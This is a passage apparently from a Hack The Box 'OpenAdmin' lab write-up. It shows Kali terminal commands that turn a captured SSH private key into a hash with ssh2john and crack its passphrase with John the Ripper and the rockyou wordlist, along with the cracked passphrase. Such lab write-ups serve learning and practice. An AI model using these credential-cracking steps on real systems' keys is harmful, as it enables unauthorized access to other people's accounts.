 ┌──(ryan㉿kali)-[~/HTB/OpenAdmin]
└─$ ssh2john joanna_id_rsa > jojo_crack
┌──(ryan㉿kali)-[~/HTB/OpenAdmin]
└─$ john jojo_crack --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas      (joanna_id_rsa)
1g 0:00:00:04 DONE (2024-06-07 14:11) 0.2008g/s 1922Kp/s 1922Kc/s 1922KC/s bloodninjas
Use the "--show" option to display all of the cracked passwords reliably
Session completed.